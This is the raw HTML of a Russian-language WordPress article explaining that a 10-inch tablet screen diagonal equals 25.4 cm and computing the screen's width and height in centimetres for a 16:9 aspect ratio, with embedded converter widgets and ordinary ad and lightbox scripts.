

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pronormy.ru/tekhnika/bytovaya/10-dyuymov-eto-skolko-santimetrov-planshet
body_size: 21535
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://pronormy.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>10 дюймов это сколько сантиметров экран планшета по диагонали: длина и высота (ширина) телевизора в см</title>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	
<!-- This site is optimized with the Yoast SEO plugin v8.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Диагональ 10 дюймов – это сколько сантиметров экран планшета или телевизора? Высота, ширина и длина экрана марок Samsung, Apple, Lenovo в см. Калькулятор расчета и конвертер для перевода размеров из дюймов в сантиметры и наоборот."/>
<link rel="canonical" href="https://pronormy.ru/tekhnika/bytovaya/10-dyuymov-eto-skolko-santimetrov-planshet" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='stylesheet' id='fancybox-css'  href='https://pronormy.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://pronormy.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://pronormy.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8'></script>

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="alternate" type="application/rss+xml" title="ProNormy.ru Feed" href="https://pronormy.ru/feed" />		<style type="text/css" id="wp-custom-css">
			.single iframe {width: 100%;}		</style>
	<script>var ajaxUrlFlatPM = "https://pronormy.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://pronormy.ru/wp-content/themes/marafon/js/scripts.js"></script>
	
	<!-- Лайкли Ильи Бирмана -->
			<script src="https://pronormy.ru/wp-content/themes/marafon/likely/likely.js"></script>
		<link rel="stylesheet" href="https://pronormy.ru/wp-content/themes/marafon/likely/likely.css">
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6969b3;}.title, .single #toc_container .toc_title{color: #6969b3;border-left: 4px solid #6969b3;}.description{border-top: 4px solid #6969b3;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6969b3;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6969b3;}.more span{border-bottom: 1px dashed #6969b3;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6969b3;border: 1px solid #6969b3;}#up{border-bottom-color: #6969b3;}#up:before, .commentlist .comment .reply a{border: 1px solid #6969b3;}.respond-form .respond-form__button{background-color: #6969b3;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6969b3;}
		.m-nav{background: #6969b3;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #5a5aa1 url(https://pronormy.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #5a5aa1;}#up:hover{border-bottom-color: #5a5aa1;}#up:hover:before{border: 1px solid #5a5aa1;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #5a5aa1;}.respond-form .respond-form__button:hover{background-color: #5a5aa1;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #5a5aa1;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #5a5aa1;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #5a5aa1 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6969b3;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #5a5aa1;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
	
<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>



	<div id="main">
		<div class="wrapper">
			<header class="header"> 
									<a href="https://pronormy.ru">
						<img src="https://pronormy.ru/wp-content/uploads/2021/07/pronormy.ru_.png " class="logo" alt="ProNormy.ru">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://pronormy.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://pronormy.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1196"><a href="https://pronormy.ru/tekhnika">Техника</a></li>
<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2483"><a href="https://pronormy.ru/nauka">Наука</a></li>
<li id="menu-item-3907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3907"><a href="https://pronormy.ru/turizm">Туризм</a></li>
<li id="menu-item-6585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6585"><a href="https://pronormy.ru/obshchestvo">Общество</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://pronormy.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2481"><a href="https://pronormy.ru/tekhnika">Техника</a></li>
<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2482"><a href="https://pronormy.ru/nauka">Наука</a></li>
<li id="menu-item-6583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6583"><a href="https://pronormy.ru/turizm">Туризм</a></li>
<li id="menu-item-6584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6584"><a href="https://pronormy.ru/obshchestvo">Общество</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://pronormy.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://pronormy.ru/tekhnika" itemprop="item"><span itemprop="name">Техника</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://pronormy.ru/tekhnika/bytovaya" itemprop="item"><span itemprop="name">Бытовая</span></a><meta itemprop="position" content="3" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Диагональ 10 дюймов &#8212; это сколько сантиметров экран планшета: в ширину и высоту</h1>
															

							
							
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><span id="more-3846"></span><!--noteaser--><br />
Диагональ 10 дюймов – это сколько сантиметров экран планшета или телевизора, его размеры по ширине и высоте – частый вопрос, который забивают в поисковую строку пользователи Интернета. Диагональ сама по себе не очень удобное обозначение для человека, который собирается приобрести планшетник или обновить свой телевизор. Потому что расстояние от нижнего угла до противоположного верхнего не дает представления о том, какая ширина и высота у монитора, например, в 10″. А измерение в дюймах заставляет искать ответ – это сколько сантиметров.</p>
<div id="attachment_3847" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/07/6zmwxxai.jpg"><img class="wp-image-3847 size-full" src="http://pronormy.ru/wp-content/uploads/2019/07/6zmwxxai.jpg" alt="10 дюймов - это сколько сантиметров экран планшета" width="600" height="400" srcset="https://pronormy.ru/wp-content/uploads/2019/07/6zmwxxai.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/07/6zmwxxai-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Планшет</div></div>
<h2><span id="i">Коротко о предполагаемом приобретении</span></h2><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Коротко о предполагаемом приобретении</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Как соотносить метрические измерения</a></li></ul></li><li><a href="#i-3"><span class="toc_number toc_depth_1">2</span> Как узнать реальные параметры планшета</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_2">2.1</span> Тонкости</a></li></ul></li></ul></div><!--/noindex-->

<p><strong>Диагональ экрана планшета 10 дюймов равна 25,4 сантиметра.</strong> Определить, сколько в сантиметрах будет данная цифра в дюймах, довольно просто, даже если у человека нет особых знаний в метрических системах разных стран. Для подсчета ему достаточно воспользоваться конверсионной таблицей или поискать значение дюйма в справочнике.</p>
<p>Конвертер длины из сантиметров в дюймы и наоборот.</p>
<div id="widget_container18341" class="ucalc-div"></div>
<p><script> var widgetOptions18341 = { bg_color: "transparent" }; (function() { var a = document.createElement("script"); a.async = true; a.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//ucalc.pro/api/widget.js?id=18341&t="+Math.floor(new Date()/3600000); document.getElementsByTagName("head")[0].appendChild(a) })();</script></p>

<div id="widget_container18347" class="ucalc-div"></div>
<p><script> var widgetOptions18347 = { bg_color: "transparent" }; (function() { var a = document.createElement("script"); a.async = true; a.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//ucalc.pro/api/widget.js?id=18347&t="+Math.floor(new Date()/3600000); document.getElementsByTagName("head")[0].appendChild(a) })();</script></p>
<blockquote><p>Экран планшета, компьютерный монитор, Айфон или телевизор, любое приобретение в области электроники, включая необходимый для работы или игр ноутбук, в онлайн-магазине или супермаркете электроники будут снабжены этой характеристикой.</p></blockquote>
<p>Самый популярный формат для офисных программ – 9,7 дюйма. Экран планшета с такой диагональю нередко используют в качестве дополнительного монитора при работе на персональном компьютере. Диагональ 10 или 10,1″ – экран планшета, выпускаемый для тех, кто хочет большее количество см экрана в длину, а не квадратный, с разрешением сторон 3:4.</p>
<div id="attachment_3852" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/07/oid.jpg"><img class="wp-image-3852 size-full" src="http://pronormy.ru/wp-content/uploads/2019/07/oid.jpg" alt="На участке" width="600" height="600" srcset="https://pronormy.ru/wp-content/uploads/2019/07/oid.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/07/oid-150x150.jpg 150w, https://pronormy.ru/wp-content/uploads/2019/07/oid-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">На даче</div></div>
<p>Также выпускают 10-дюймовый экран планшета или телевизора – с диагональю 25,4 см. Такое изделие не является самым популярным. Его неудобно носить с собой и нецелесообразно применять для игр, удерживая одной рукой, когда он не на подставке и не на столе. Специалисты рекомендуют такой размер экрана для стационарной установки.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pronormy.ru/tekhnika/bytovaya/rasstoyanie-ot-kholodilnika-do-batarei" target="_blank" rel="nofollow" class="u57c5d45f66687b4eb4d1a3662a8e5fd8"><!-- INLINE RELATED POSTS 1/3 //--><style> .u57c5d45f66687b4eb4d1a3662a8e5fd8 , .u57c5d45f66687b4eb4d1a3662a8e5fd8 .postImageUrl , .u57c5d45f66687b4eb4d1a3662a8e5fd8 .centered-text-area { min-height: 80px; position: relative; } .u57c5d45f66687b4eb4d1a3662a8e5fd8 , .u57c5d45f66687b4eb4d1a3662a8e5fd8:hover , .u57c5d45f66687b4eb4d1a3662a8e5fd8:visited , .u57c5d45f66687b4eb4d1a3662a8e5fd8:active { border:0!important; } .u57c5d45f66687b4eb4d1a3662a8e5fd8 .clearfix:after { content: ""; display: table; clear: both; } .u57c5d45f66687b4eb4d1a3662a8e5fd8 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .u57c5d45f66687b4eb4d1a3662a8e5fd8:active , .u57c5d45f66687b4eb4d1a3662a8e5fd8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u57c5d45f66687b4eb4d1a3662a8e5fd8 .centered-text-area { width: 100%; position: relative; } .u57c5d45f66687b4eb4d1a3662a8e5fd8 .ctaText { border-bottom: 0 solid #fff; color: #2C3E50; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u57c5d45f66687b4eb4d1a3662a8e5fd8 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u57c5d45f66687b4eb4d1a3662a8e5fd8 .ctaButton { background-color: #ECF0F1!important; color: #2C3E50; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pronormy.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u57c5d45f66687b4eb4d1a3662a8e5fd8:hover .ctaButton { background-color: #7F8C8D!important; } .u57c5d45f66687b4eb4d1a3662a8e5fd8 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u57c5d45f66687b4eb4d1a3662a8e5fd8 .u57c5d45f66687b4eb4d1a3662a8e5fd8-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u57c5d45f66687b4eb4d1a3662a8e5fd8:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u57c5d45f66687b4eb4d1a3662a8e5fd8-content"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Можно ли ставить холодильник рядом с батареей: на каком расстоянии?</span></div></div></div><div class="ctaButton"></div></a></div><p>Если к планшету приобрести клавиатуру и мышь, длина и ширина (высота) не будут препятствием для комфортного использования. При соотношении сторон 16:10 – это нормальный девайс, используемый как телевизор.</p>
<div id="attachment_3851" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/07/htb1qphtxizx.jpg"><img class="wp-image-3851 size-full" src="http://pronormy.ru/wp-content/uploads/2019/07/htb1qphtxizx.jpg" alt="На компьютере" width="600" height="406" srcset="https://pronormy.ru/wp-content/uploads/2019/07/htb1qphtxizx.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/07/htb1qphtxizx-300x203.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Игра</div></div>
<p>Он удобен для просмотра ТВ-программ, сериалов и кинофильмов, для работы с офисными программами. Постоянно брать его с собой помешают габариты и вес. Но диагональ планшетника в 10″ – оптимальный размер, чтобы лучше видеть изображение.</p>
<h3><span id="i-2">Как соотносить метрические измерения</span></h3>
<p>Использовать размер планшета в см или дюймах по диагонали – популярная практика в продаже электронной техники. Она имеет различные виды, производят данные изделия в разных странах. Некоторые из них не используют метр и сантиметр как единицу метрической системы мер.</p>
<div id="attachment_3850" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/07/androi.jpg"><img class="wp-image-3850 size-full" src="http://pronormy.ru/wp-content/uploads/2019/07/androi.jpg" alt="В городе" width="600" height="480" srcset="https://pronormy.ru/wp-content/uploads/2019/07/androi.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/07/androi-300x240.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">В офисе</div></div>
<p>Поэтому размер экрана указывают стандартно в дюймах. На ценниках в качестве технической характеристики указывается более понятная специалистам диагональ, а не длина и ширина (высота). Для отечественного пользователя ранее, когда в ходу был только телевизор, произведенный в собственном государстве, было характерным указание в см.</p>
<p>Чтобы узнать, сколько в см составляет диагональ 10-дюймового планшета или телевизора (монитора), количество дюймов умножается на 2,54 см. Именно в таком цифровом значении выражается дюйм – единица измерения несколько устаревшей английской системы мер.</p>
<div id="attachment_3849" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/07/1375340413.jpeg"><img class="wp-image-3849 size-full" src="http://pronormy.ru/wp-content/uploads/2019/07/1375340413.jpeg" alt="На складе" width="600" height="361" srcset="https://pronormy.ru/wp-content/uploads/2019/07/1375340413.jpeg 600w, https://pronormy.ru/wp-content/uploads/2019/07/1375340413-300x181.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">В магазине</div></div>
<blockquote><p>Метр и сантиметр, получаемые при использовании специальной таблицы перевода или онлайн-калькулятора, чтобы вычислить, сколько же составляют 10″, тоже малоинформативны.</p></blockquote>
<p>Если потребителя электронной продукции интересует, сколько девайс занимает в длину, придется произвести дополнительные измерения. Следует отметить некоторые моменты:</p>
<ol>
<li>Планшет или ноутбук, используемые как телевизор или для работы с офисными программами и подлежащие стационарной установке, при диагонали в 10″ снабжаются рамками.</li>
<li>У многих производителей предусмотрен различный размер и функциональность этой рамки. Это может быть просто ограничитель визуального поля или место установки управляющих кнопок.</li>
<li>Чтобы узнать, какова высота или ширина в этом электронном устройстве, даже при указанных 10″, недостаточно просто перевести каждый дюйм в сантиметр. Тем более что это несложно – достаточно просто 2,54 см умножить на десять дюймов.</li>
<li>Диагональ прямоугольного экрана – это не его высота и ширина. Тем более если рамка девайса достаточно широкая, а для размещения на ограниченном, специально отведенном пространстве необходимо узнать именно эти габариты.</li>
</ol>
<div id="attachment_3848" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/07/2018.jpg"><img class="wp-image-3848 size-full" src="http://pronormy.ru/wp-content/uploads/2019/07/2018.jpg" alt="В школе" width="600" height="480" srcset="https://pronormy.ru/wp-content/uploads/2019/07/2018.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/07/2018-300x240.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Учеба</div></div>
<p>Можно было сразу выяснить, каковы ширина и высота будущего приобретения, а не только его диагональ. Она представляет собой простое расстояние от противоположных верхнего и нижнего угла. Измеряют ее в дюймах, а не в привычных для российского пользователя см.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pronormy.ru/tekhnika/bytovaya/19-dyuymov-eto-skolko-sm-monitor" target="_blank" rel="nofollow" class="uc1312d50a6e53409fac9621729155cd2"><!-- INLINE RELATED POSTS 2/3 //--><style> .uc1312d50a6e53409fac9621729155cd2 , .uc1312d50a6e53409fac9621729155cd2 .postImageUrl , .uc1312d50a6e53409fac9621729155cd2 .centered-text-area { min-height: 80px; position: relative; } .uc1312d50a6e53409fac9621729155cd2 , .uc1312d50a6e53409fac9621729155cd2:hover , .uc1312d50a6e53409fac9621729155cd2:visited , .uc1312d50a6e53409fac9621729155cd2:active { border:0!important; } .uc1312d50a6e53409fac9621729155cd2 .clearfix:after { content: ""; display: table; clear: both; } .uc1312d50a6e53409fac9621729155cd2 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .uc1312d50a6e53409fac9621729155cd2:active , .uc1312d50a6e53409fac9621729155cd2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .uc1312d50a6e53409fac9621729155cd2 .centered-text-area { width: 100%; position: relative; } .uc1312d50a6e53409fac9621729155cd2 .ctaText { border-bottom: 0 solid #fff; color: #2C3E50; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uc1312d50a6e53409fac9621729155cd2 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uc1312d50a6e53409fac9621729155cd2 .ctaButton { background-color: #ECF0F1!important; color: #2C3E50; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pronormy.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uc1312d50a6e53409fac9621729155cd2:hover .ctaButton { background-color: #7F8C8D!important; } .uc1312d50a6e53409fac9621729155cd2 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uc1312d50a6e53409fac9621729155cd2 .uc1312d50a6e53409fac9621729155cd2-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uc1312d50a6e53409fac9621729155cd2:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uc1312d50a6e53409fac9621729155cd2-content"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Диагональ 19 дюймов – это сколько см монитор (экран телевизора): высота и ширина</span></div></div></div><div class="ctaButton"></div></a></div><p>Но это общепринятая норма указания технической характеристики, применяемая и для ТВ-приемника, и для планшета, и ноутбука, и даже для Айфона. Ее ввели в целях унификации данных о продукции производителей из разных стран мира.</p>
<h2><span id="i-3">Как узнать реальные параметры планшета</span></h2>
<p>Габариты экрана в 10 дюймов практически всегда составляют в соотношении сторон 16:9. Это предполагает, что его высота в дюймах – 4,9, а ширина в тех же дюймах равна 8,72. Размер, если он необходим в сантиметрах, можно посмотреть в таблице перевода или вычислить самостоятельно, используя калькулятор. При этом следует помнить, что 1 дюйм = 2,54 сантиметра.</p>
<div id="attachment_3856" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/07/spmq6aodfxae.jpg"><img class="wp-image-3856 size-full" src="http://pronormy.ru/wp-content/uploads/2019/07/spmq6aodfxae.jpg" alt="На даче" width="600" height="400" srcset="https://pronormy.ru/wp-content/uploads/2019/07/spmq6aodfxae.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/07/spmq6aodfxae-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Экран десять дюймов</div></div>
<p>Отсюда можно найти размеры экрана планшета в см, то есть каковы будут:</p>
<ul>
<li>ширина;</li>
<li>высота.</li>
</ul>
<p>Проведение вычислений покажет, что ширина этой конструкции для визуализации изображения (только самого экрана) – 22,14 см (именно столько составляет 8,72 дюйма), а ее высота – 12,45 см (4,9 дюйма).</p>
